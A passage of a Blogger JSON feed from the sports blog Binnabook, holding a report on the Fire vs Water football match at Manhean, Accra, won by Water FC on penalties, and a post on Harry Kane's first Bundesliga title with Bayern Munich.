Hotspur"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg7mbuvYb-Th-WaumO_13Db6QRpQd8nOLY72I5-E6fTIwvDTHolQhWiLqQgCOzsep9-GYgu1ScB1hm47vVb5A-NC9i_6wdA8YpfTMJb2Ko1hPmEpX1038IvHONUddfl81jq8FWStWOOpetK8YRhBPlVhX0ZzAxkykJlo6zCuJo_Vl3r0hBze3jvWlRZDxA=s72-w319-h399-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-5893870282795566052"},"published":{"$t":"2025-08-18T09:43:00.004+00:00"},"updated":{"$t":"2025-08-18T21:01:42.200+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"football"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Social Feeds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sports Reviews"}],"title":{"type":"text","$t":"Water Claims Victory in Historic Fire vs Water Clash at Manhean Presby Park"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003Cp\u003E\u003Cstrong\u003E\u003Cu\u003EWater Claims Victory in Historic Fire vs Water Clash at Manhean Presby Park\u003C\/u\u003E\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003EManhean, Accra – August 17, 2025\u003C\/strong\u003E\u003Cbr \/\u003E\nIn a thrilling display of athleticism and community spirit, the legendary \u003Cem\u003EFire vs Water\u003C\/em\u003E football match returned to Manhean Presby Park, marking over three decades of tradition and rivalry. The event, held as part of the Homowo Festival celebrations, drew hundreds of spectators and dignitaries, reaffirming its place as one of the most anticipated fixtures in the local sporting calendar.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYWmaw255TS_FzvwJqP_scNpaH5gVq2AfBGHhVT20vg9eidIv8hhP08fIIyGvAhSdqAtYv1iypPL-VQLVplwyvh8TUX1Nti3d6X1g8plcJaOcFfQTcRoFnQ17xz_a3tIzC1iMTbZyIt5jSNgqZ9168T2brjZs9lKpNdaaNJRJjFmiXh2mnHtr8PrMgm0I\/s1080\/WhatsApp%20Image%202025-08-18%20at%202.58.49%20PM%20(1).jpeg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"810\" height=\"516\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYWmaw255TS_FzvwJqP_scNpaH5gVq2AfBGHhVT20vg9eidIv8hhP08fIIyGvAhSdqAtYv1iypPL-VQLVplwyvh8TUX1Nti3d6X1g8plcJaOcFfQTcRoFnQ17xz_a3tIzC1iMTbZyIt5jSNgqZ9168T2brjZs9lKpNdaaNJRJjFmiXh2mnHtr8PrMgm0I\/w387-h516\/WhatsApp%20Image%202025-08-18%20at%202.58.49%20PM%20(1).jpeg\" width=\"387\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESponsored by Binnaparlour Pizza\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\n\u003Cp\u003EThe match kicked off promptly at \u003Cstrong\u003E4:30 PM\u003C\/strong\u003E, with both sides demonstrating tactical discipline and fierce determination.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizu7k4PUFmp-KOg-2cuFc9MIC0dC9fdyLbBXOHQFc49jvRFFDds_Tn3BDE-OXWI62YljUGpWELIjZL3gYGGsBN9uVIdm8iuKFdOD64zXti8IEqw8hdhJYQLdDOMVdd4h0G5yIGGA76FGF7JAuX-MOJUPl3Vun6LL_icc03hdpDoOC0mPEXiMdsiCch9BM\/s1080\/WhatsApp%20Image%202025-08-18%20at%202.56.53%20PM.jpeg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"781\" data-original-width=\"1080\" height=\"357\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizu7k4PUFmp-KOg-2cuFc9MIC0dC9fdyLbBXOHQFc49jvRFFDds_Tn3BDE-OXWI62YljUGpWELIjZL3gYGGsBN9uVIdm8iuKFdOD64zXti8IEqw8hdhJYQLdDOMVdd4h0G5yIGGA76FGF7JAuX-MOJUPl3Vun6LL_icc03hdpDoOC0mPEXiMdsiCch9BM\/w494-h357\/WhatsApp%20Image%202025-08-18%20at%202.56.53%20PM.jpeg\" width=\"494\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFire Team\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cstrong\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjUgQzby4C-zoEVDHgNxSPEMN-wz-JZjAckhQ1x1BoKuh61Kn78UwXsfV4BMKmXUzU8cIjkRWA8ZZdZs8zSPQM3ZfLJFeJ8XANuoWE31dqjZhtJo8cyIlQhFj1OoVYbxUvovtG-AhA0dUp20MiyCkxjjncMc6P4DCKrTq2Y8GSaUMrdXGqaPIyfrn8JMg\/s1000\/WhatsApp%20Image%202025-08-18%20at%2007.11.17.jpeg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"750\" height=\"654\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjUgQzby4C-zoEVDHgNxSPEMN-wz-JZjAckhQ1x1BoKuh61Kn78UwXsfV4BMKmXUzU8cIjkRWA8ZZdZs8zSPQM3ZfLJFeJ8XANuoWE31dqjZhtJo8cyIlQhFj1OoVYbxUvovtG-AhA0dUp20MiyCkxjjncMc6P4DCKrTq2Y8GSaUMrdXGqaPIyfrn8JMg\/w491-h654\/WhatsApp%20Image%202025-08-18%20at%2007.11.17.jpeg\" width=\"491\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EWater Team\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cstrong\u003EWater FC\u003C\/strong\u003E took an early lead in the 10th minute, capitalizing on a defensive lapse to slot home the opening goal. The momentum shifted midway through the first half, but it wasn’t until the \u003Cstrong\u003E55th minute\u003C\/strong\u003E that \u003Cstrong\u003EFire FC\u003C\/strong\u003E found their equalizer courtesy of a\u0026nbsp;stunning long-range header\u0026nbsp;\u0026nbsp;by \u003Cstrong\u003EAdama Tagoe\u0026nbsp;\u003C\/strong\u003Efrom outside the 18-yard box to level the score at \u003Cstrong\u003E1–1\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp\u003E\u003Cu\u003E\u003Cb\u003E🎶 Halftime Show Electrifies the Crowd\u003C\/b\u003E\u003C\/u\u003E\u003C\/p\u003E\u003Cp\u003EAs the teams regrouped for the second half, the atmosphere soared with a vibrant halftime music performance by Rain Africa, featuring Ghanaian superstar Rain De-Exit. The crowd was treated to a high-energy set that blended traditional rhythms with contemporary Afrobeat, turning the pitch into a stage and adding a celebratory pulse to the already electric environment.\u003C\/p\u003E\n\u003Cp\u003EDespite several close chances from both teams, the deadlock persisted through full time, leading to a tense \u003Cstrong\u003Epenalty shootout\u003C\/strong\u003E. In a dramatic conclusion, \u003Cstrong\u003EWater FC emerged victorious with an 8–7 win\u003C\/strong\u003E, securing the championship and igniting celebrations among their supporters.\u003C\/p\u003E\n\u003Cp\u003EThe match was more than a contest of skill it was a vibrant community event. The championship cup was paraded through Manhean by \u003Cstrong\u003EBinnaparlour Pizza Ghana\u003C\/strong\u003E, the official sponsor of the tournament. Their support added a festive flair to the occasion, with food, music, and cultural displays enriching the experience for attendees.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EMATCH REVIEW WATCH HERE\u003C\/b\u003E\u003C\/p\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" referrerpolicy=\"strict-origin-when-cross-origin\" src=\"https:\/\/www.youtube.com\/embed\/-qNL4rgOPK0?si=rd3Ob1O1K7qPRGv8\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\n\u003Cp\u003EThe opening ceremony featured notable figures including \u003Cstrong\u003EHonorable Malik Abbas\u003C\/strong\u003E, \u003Cstrong\u003EHonorable Daniel Aryee\u003C\/strong\u003E (Assembly Chairman of Manhean), and \u003Cstrong\u003EMr. Obinna Pascal Amajuoyi\u003C\/strong\u003E, CEO of Binnaparlour Pizza Ghana. Delegates from the African diaspora and local sports organizations were also present, underscoring the match’s growing regional significance.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjX6RVzGy1HAZaX_czwZeDNEVCJBCqcsykKyyzddFbCOh-VVzroXsohPyppN7trB1IwF_Gha10FPsXzvmmWar8lctOROGp6Y9roFStAd6rgUF_BiSMLNe0eKWUAF_Z_ks6aIOxjNfhlTi1oeXMVhaXPiVCduI-gS1HTngvnCM2gnG-eSJA2b5GfwFGyepQ\/s1000\/WhatsApp%20Image%202025-08-18%20at%2007.11.18%20(1).jpeg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"750\" height=\"680\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjX6RVzGy1HAZaX_czwZeDNEVCJBCqcsykKyyzddFbCOh-VVzroXsohPyppN7trB1IwF_Gha10FPsXzvmmWar8lctOROGp6Y9roFStAd6rgUF_BiSMLNe0eKWUAF_Z_ks6aIOxjNfhlTi1oeXMVhaXPiVCduI-gS1HTngvnCM2gnG-eSJA2b5GfwFGyepQ\/w510-h680\/WhatsApp%20Image%202025-08-18%20at%2007.11.18%20(1).jpeg\" width=\"510\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EPresentation of the cup to the community leaders of Manhean by Binnaparlour Pizza\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3EfgX1hP7rn9bQyTQTZzndxeDtE_HB5pITbtAHuywFVInThxgHnHdRFsp5zSu0fOmcaagICqJgNvq8_AgwqOVhTUiqIw4qHNLYrzYQ1Iu-0eRlrn6VMY7SeGGWhZKVswvem7qQ-dqucpIJ6zU98-Yi57Cm_BF2jRAUhk4hFA1Mf1w5fjYyI60Fwjy3Oo\/s750\/WhatsApp%20Image%202025-08-18%20at%204.11.05%20PM.jpeg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"535\" data-original-width=\"750\" height=\"380\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3EfgX1hP7rn9bQyTQTZzndxeDtE_HB5pITbtAHuywFVInThxgHnHdRFsp5zSu0fOmcaagICqJgNvq8_AgwqOVhTUiqIw4qHNLYrzYQ1Iu-0eRlrn6VMY7SeGGWhZKVswvem7qQ-dqucpIJ6zU98-Yi57Cm_BF2jRAUhk4hFA1Mf1w5fjYyI60Fwjy3Oo\/w533-h380\/WhatsApp%20Image%202025-08-18%20at%204.11.05%20PM.jpeg\" width=\"533\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EManhean Fire vs Water Cup\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr \/\u003E\n\u003Cp\u003EAs Water FC prepares to defend their title in \u003Cstrong\u003EAugust 2026\u003C\/strong\u003E, the rivalry between Fire and Water promises to intensify. This year’s edition was a testament to the enduring power of sport to unite communities, celebrate heritage, and inspire future generations.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxIxx0KwltvsDBs87hnsN9WXJgeI2xSxrp-0ZJ-x__-4EEYCmy29E6wgoe0d6l_DW_dAb7qvjDN-2ce4gIT8mQRsch8OkH518H9o3Bcw9ye2vaRz-XLd31eMAFpLam42ahspSNx2eKmEJ1_Udj9yw-WcEr2UBI_Ifz0ZhQdkNp6EiGqUBXc-gwW0I6OFU\/s1000\/WhatsApp%20Image%202025-08-18%20at%2007.11.23.jpeg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"750\" height=\"524\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxIxx0KwltvsDBs87hnsN9WXJgeI2xSxrp-0ZJ-x__-4EEYCmy29E6wgoe0d6l_DW_dAb7qvjDN-2ce4gIT8mQRsch8OkH518H9o3Bcw9ye2vaRz-XLd31eMAFpLam42ahspSNx2eKmEJ1_Udj9yw-WcEr2UBI_Ifz0ZhQdkNp6EiGqUBXc-gwW0I6OFU\/w393-h524\/WhatsApp%20Image%202025-08-18%20at%2007.11.23.jpeg\" width=\"393\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Ewater won\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhW64eWvmm5TSW9DmcQR6yu9C4p-b8HSrQ7OLj3E_aw-H5GcE0pcKu3Up2Cr49BEZm-gVFNeDqAvud_sGLsdCYKA7t-rHxl9N1FIEy3KO5nnSrhZhOvRTNoMbYmKfWnHGVsSE4kn263U5n_4GPOFiYm7-iBiFx6_pKkaiBeRBKxxSqgOTarzd0f2p_zyJo\/s1080\/WhatsApp%20Image%202025-08-18%20at%202.55.03%20PM.jpeg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"810\" height=\"541\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhW64eWvmm5TSW9DmcQR6yu9C4p-b8HSrQ7OLj3E_aw-H5GcE0pcKu3Up2Cr49BEZm-gVFNeDqAvud_sGLsdCYKA7t-rHxl9N1FIEy3KO5nnSrhZhOvRTNoMbYmKfWnHGVsSE4kn263U5n_4GPOFiYm7-iBiFx6_pKkaiBeRBKxxSqgOTarzd0f2p_zyJo\/w406-h541\/WhatsApp%20Image%202025-08-18%20at%202.55.03%20PM.jpeg\" width=\"406\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EGreeting of the offficials\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi64OSzDbWKokN9zqt4rgV-lA37PdYLWY6atdUSaJVdXMl3Q06XOfuYAw39X_tqHljxpPyFKSbkOpgHc7ETtGeQqjvkPzKFrOUgY8lyJXSbmtviOxGToPmH6h8fx4hsxybuzPbNDNuZAIZxBPQ4vl3Y7APzNcYKCn1KtaR438wCAbMvxFzGcn82lGZmKk4\/s1000\/WhatsApp%20Image%202025-08-18%20at%203.12.34%20PM.jpeg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"750\" height=\"542\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi64OSzDbWKokN9zqt4rgV-lA37PdYLWY6atdUSaJVdXMl3Q06XOfuYAw39X_tqHljxpPyFKSbkOpgHc7ETtGeQqjvkPzKFrOUgY8lyJXSbmtviOxGToPmH6h8fx4hsxybuzPbNDNuZAIZxBPQ4vl3Y7APzNcYKCn1KtaR438wCAbMvxFzGcn82lGZmKk4\/w406-h542\/WhatsApp%20Image%202025-08-18%20at%203.12.34%20PM.jpeg\" width=\"406\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EWater team celebrating with the cup\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003EBINNABOOK MEDIA\u003Cdiv\u003EREPORTING FROM\u003C\/div\u003E\u003Cdiv\u003EACCRA GHANA\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/5893870282795566052\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/08\/water-claims-victory-in-historic-fire.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/5893870282795566052"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/5893870282795566052"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/08\/water-claims-victory-in-historic-fire.html","title":"Water Claims Victory in Historic Fire vs Water Clash at Manhean Presby Park"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYWmaw255TS_FzvwJqP_scNpaH5gVq2AfBGHhVT20vg9eidIv8hhP08fIIyGvAhSdqAtYv1iypPL-VQLVplwyvh8TUX1Nti3d6X1g8plcJaOcFfQTcRoFnQ17xz_a3tIzC1iMTbZyIt5jSNgqZ9168T2brjZs9lKpNdaaNJRJjFmiXh2mnHtr8PrMgm0I\/s72-w387-h516-c\/WhatsApp%20Image%202025-08-18%20at%202.58.49%20PM%20(1).jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-3163949138928641193"},"published":{"$t":"2025-05-05T06:39:00.005+00:00"},"updated":{"$t":"2025-05-05T06:39:55.316+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Local News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"South Africa visit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sports Reviews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"UEFA"}],"title":{"type":"text","$t":"Harry Kane has  won a Bundesliga title his first major  Career Trophy"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;Bayern Munich have won their 33rd Bundesliga title and in doing so Harry Kane's long wait for the first major trophy of his senior career has come to an end.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhl6onU8DZzo2dFWD901VQbeAztQm2ggG_NWodWWxdhoYb76JHPql-ziiiZrSupsL4F8I5iwasNZdJP1lo2HCHtcomQbjau1S3Sly4_yXJ27E6tnQUZJHcprgga0nBfNPGPcDc_9ezKhol6H398VdVm-_OQL64e1EDYjqkgBPF6OPbnhVKanqTK79g1DvM\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1350\" data-original-width=\"1080\" height=\"344\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhl6onU8DZzo2dFWD901VQbeAztQm2ggG_NWodWWxdhoYb76JHPql-ziiiZrSupsL4F8I5iwasNZdJP1lo2HCHtcomQbjau1S3Sly4_yXJ27E6tnQUZJHcprgga0nBfNPGPcDc_9ezKhol6H398VdVm-_OQL64e1EDYjqkgBPF6OPbnhVKanqTK79g1DvM=w275-h344\" width=\"275\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EKane, 31, could have earned his first winners' medal on Saturday had Bayern won at RB Leipzig in the striker's absence -- he watched on from the stands as he served a suspension for picking up his fifth yellow card of the season the week before -- but a 94th-minute equaliser from Leipzig's Yussuf Poulsen kept the champagne on ice.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBayern's title win was eventually confirmed on Sunday when second-placed Bayer Leverkusen fell to a 2-2 draw at Freiburg, meaning they could no longer mathematically better Bayern's total with two matches remaining.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ELeverkusen's draw ends Kane's run of playing 694 matches for club and country without having a single trophy to show for it.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EThe perennial German champions relinquished their stranglehold on the competition last season when Xabi Alonso's Leverkusen lifted the Meisterschale and Bayern failed to win a piece of silverware for the first time in a decade, but Vincent Kompany's side have been frontrunners for much of this campaign.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKane's failure to collect a trophy during a career in which he has won a number of individual accolades had delighted rival fans and he had repeatedly come within touching distance of ending his drought.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHe has lost a Champions League final and two Carabao Cup finals with Tottenham Hotspur, two European Championship finals with England and a German Super Cup final on his Bayern debut last season.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EThe England captain joined Bayern from boyhood club Spurs in 2023 and is on track to become the first player to end his first two Bundesliga seasons as the competition's top scorer.\u003C\/p\u003E\u003Cp\u003EHe netted 36 times in his debut season and has 24 goals with two matches remaining.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjBR0Z8-SjoL22c-5-SBeHI1i_ktxNAvWWQFBDTWYcZ8lM8jcXpmz1CgRHUbBvBCKUlc3vlMWT8yqcS_jDbnLfW29dEiUrnmalDOGsSm_pYEvn7Cx6v2lBaiFl_oheM_Qsoz5jjz6GenYCCUvI0VUeJEOYByAV-Cxx53L-SyuqbfpIsQeNrd3buaa2xBc\/s720\/19260204_1746381690515_jpegef03a6ab5b013ca41f798b6240714f64.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"576\" height=\"414\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjBR0Z8-SjoL22c-5-SBeHI1i_ktxNAvWWQFBDTWYcZ8lM8jcXpmz1CgRHUbBvBCKUlc3vlMWT8yqcS_jDbnLfW29dEiUrnmalDOGsSm_pYEvn7Cx6v2lBaiFl_oheM_Qsoz5jjz6GenYCCUvI0VUeJEOYByAV-Cxx53L-SyuqbfpIsQeNrd3buaa2xBc\/w331-h414\/19260204_1746381690515_jpegef03a6ab5b013ca41f798b6240714f64.jpeg\" width=\"331\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EHarry Kane\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv 